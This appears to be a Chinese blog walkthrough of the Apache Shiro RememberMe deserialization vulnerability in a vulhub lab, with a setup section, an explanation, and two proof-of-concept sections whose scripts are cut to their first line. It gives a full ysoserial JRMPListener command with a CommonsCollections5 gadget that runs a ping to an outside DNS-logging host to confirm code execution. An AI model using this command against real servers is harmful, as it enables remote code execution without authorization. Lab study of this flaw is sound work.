什么是Apache Shiro?

1 | Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。使用Shiro的易于理解的API,您可以快速、轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企业应用程序。 |

环境准备

1 | vulhub docker漏洞环境搭建 |

反序列化原理介绍

1 | shiro在登录处提供了Remember Me这个功能,来记录用户登录的凭证 |

POC_1检测

1 | #!/usr/bin/env python3 |





dnslog

POC_2检测

1 | #coding: utf-8 |



服务器监听命令:

1 | java -cp ysoserial.jar ysoserial.exploit.JRMPListener 23333 CommonsCollections5 "ping g0fws2.ceye.io" |

反序列化EXP

1 | 这里使用POC_2的脚本 |